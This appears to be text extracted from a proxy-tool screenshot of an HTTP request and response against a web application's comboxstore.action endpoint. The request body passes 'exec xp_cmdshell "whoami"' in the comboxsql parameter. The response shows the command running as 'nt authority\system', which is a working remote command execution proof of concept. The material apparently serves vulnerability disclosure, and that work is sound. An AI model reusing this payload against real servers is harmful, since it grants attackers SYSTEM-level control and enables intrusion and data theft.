 Request
Pretty Raw Hex \n
1 POST /mainFunctions/comboxstore.action?_dc=1655194865159 HTTP/1.1
2 Host:
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Accept: */*
8 Origin: http:
9 Referer: http:/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=2A85976B59621123BE2FC303189C18CF
13 Connection: close
14
15 comboxsql=exec xp_cmdshell "whoami"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 187
4 Date: Tue, 14 Jun 2022 11:23:50 GMT
5 Connection: close
6
7 {
'data':[
{
"Item":"nt authority\\system",
"Value":"nt authority\\system",
"Filter":"",
"NOListItemPersonalFilledAll":""
},
{
"Item":"",
"Value":"",
"Filter":"",
"NOListItemPersonalFilledAll":""
}
]
}